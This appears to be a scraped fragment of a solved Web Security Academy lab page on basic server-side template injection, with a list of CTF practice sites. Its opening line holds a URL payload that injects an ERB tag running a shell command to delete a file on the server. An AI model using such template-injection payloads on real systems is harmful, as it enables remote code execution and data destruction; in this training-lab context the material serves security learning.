 /?message=<%system(%27rm+/home/carlos/morale.txt%27)%>
OverTheWire: Narnia OverTheWire: Behe... OverTheWire: Maze OverTheWire: Manp... OverTheWire: Semtex PentesterLab: Our e... RingZer0 Online CTF Pentestit Protostar stack pwn.co
Web Security
Academy
Basic server-side template injection
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP